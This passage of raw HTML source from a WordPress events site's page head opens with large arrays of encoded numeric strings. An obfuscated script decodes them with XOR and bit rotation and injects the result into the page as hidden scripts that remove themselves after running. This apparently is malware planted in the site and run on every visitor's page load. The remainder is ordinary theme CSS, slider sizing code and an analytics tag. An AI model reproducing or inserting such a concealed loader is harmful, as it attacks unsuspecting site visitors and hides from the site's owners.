.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/20252" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 